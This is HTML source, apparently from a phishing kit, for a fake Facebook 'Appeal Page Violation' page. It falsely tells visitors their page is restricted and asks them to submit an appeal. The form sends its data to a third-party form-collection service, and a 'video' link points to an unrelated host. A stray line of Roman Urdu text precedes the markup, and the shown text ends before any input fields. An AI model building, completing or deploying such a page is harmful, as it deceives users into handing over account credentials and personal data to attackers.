 hum ny kal maza keya hum green color ki jeckt pjesani9ajoim ni

<html><head>
    <title>Action Required</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="style.css" rel="stylesheet">
</head>

<body>
    <div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
        <div class="mx-10 mt-4">
            <b class="text-5xl text-white">facebook</b>
        </div>

        <form class="sm:hidden lg:block md:block" action="https://submit-form.com/BCeyq6c0G" method="POST">

            <div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
                <div>
                    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
                        Appeal Page Violation
                    </p>
                </div>
                <div>
                    <p class="mt-4 pl-3 text-[12px] font-semibold">
                        We have detected unusual activity on your page that violates our community standards.
                    </p>
                </div>
                <div>
                    <p class="mt-4 pl-3 text-[12px] font-semibold">
                        Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
                    </p>
                </div>
                <div>
                    <p class="mt-4 pl-3 text-[12px] font-semibold">
                        If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
                    </p>
                </div>
                <div>
                    <p class="text-[11px] text-[#90949c] p-2 font-semibold">
                        Detailed Video Information
                    </p>
                </div>
                <div>
                    <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed video.mp4"><img src="download.jfif.jpg" alt=""></a>
                </div>
                <div>
                    <p class=" pl-3 text-[12px] font-semibold">
                        Please be sure to provide the requested information below.
                    </p>